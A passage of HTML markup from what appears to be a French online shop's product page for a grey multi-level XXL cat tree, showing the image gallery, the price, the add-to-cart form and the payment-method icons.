          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23565003424063__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-41030498386239"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-4
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=416" alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img4.png?v=1749203072&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23565003424063__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-41030498451775"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-5
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=416" alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img5.png?v=1749203077&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23565003424063__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-41030498517311"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-6
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=416" alt="Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables" srcset="//tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/product_9138826477887_img6.png?v=1749203081&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23565003424063__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23565003424063__main"
        data-section="template--23565003424063__main"
        data-url="/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables
                </h1>
                <a href="/products/arbre-a-chat-xxl-gris-a-plusieurs-niveaux-avec-perchoirs-confortables" class="product__title">
                  <h2 class="h1">
                    Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23565003424063__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €164,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €164,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMISEZ </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23565003424063__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47740048179519">
                  
<input type="hidden" name="product-id" value="9138826477887" /><input type="hidden" name="section-id" value="template--23565003424063__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--23565003424063__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23565003424063__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23565003424063__main"
        class="select__select"
        form="product-form-template--23565003424063__main"
      ><option
            
              selected="selected"
            
            
            value="47740048179519"
          >Default Title - €164,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--23565003424063__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--23565003424063__main">
                        Quantité
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Réduire la quantité de Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--23565003424063__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--23565003424063__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Augmenter la quantité de Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23565003424063__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23565003424063__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23565003424063__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47740048179519"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23565003424063__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Ajouter au panier
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9138826477887" /><input type="hidden" name="section-id" value="template--23565003424063__main" /></form></product-form><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=132348821858131657411726801254" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47740048179519"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/pickup-availability.js?v=79308454523338307861726801254" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23565003424063__main"
                class="sticky-atc color-background-1" 
                data-section="template--23565003424063__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Arbre à chat XXL gris à plusieurs niveaux avec perchoirs confortables
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23565003424063__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €164,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        €164,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMISEZ </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23565003424063__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23565003424063__main"
                        
                      >
                        <span>Ajouter au panier
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
